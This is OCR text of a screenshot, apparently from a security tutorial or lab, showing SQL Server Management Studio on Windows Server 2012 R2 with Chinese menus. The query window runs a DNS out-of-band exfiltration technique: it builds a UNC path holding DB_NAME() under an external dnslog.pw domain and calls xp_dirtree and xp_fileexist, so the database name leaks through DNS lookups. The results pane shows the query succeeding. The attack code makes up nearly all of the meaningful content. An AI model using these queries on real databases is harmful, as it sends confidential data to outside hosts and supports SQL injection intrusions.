 这台电脑
gpedit.msc
回收站
SQL Server
Managem...
控制面板
SQL Server
配置管理器
命令提示符
phpstudy...
NTFS
本地安全策略
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master 执行(X)
对象资源管理器
连接(O)
WIN-M4H0I48TK0H (SQL Server 10.0.1600 - sa)
数据库
系统数据库
master
表
视图
同义词
可编程性
Service Broker
存储
安全性
model
msdb
tempdb
数据库快照
安全性
服务器对象
复制
管理
SQL Server 代理(已禁用代理 XP)
SQLQuery1.sql - WI...H.master (sa (56))*
declare @a varchar(50);
select @a='\\'+convert(varchar(50),DB_NAME())+'.fantasycat.dnslog.pw\abc';
print @a;
exec master..xp_dirtree @a,1,1;
declare @a varchar(50);
select @a='\\'+convert(varchar(50),DB_NAME())+'.fantasycat.dnslog.pw\test1';
print @a;
exec master..xp_fileexist @a;
结果 消息
文件? 文件? 父目录
1 0 0 0
查询已成功执行。 WIN-M4H0I48TK0H (10.0 RTM) sa (56) master 00:00:22 1 行
就绪 行 6 列 1 Ch 1 Ins
Windows Server 2012 R2
中
12:26
2024/8/9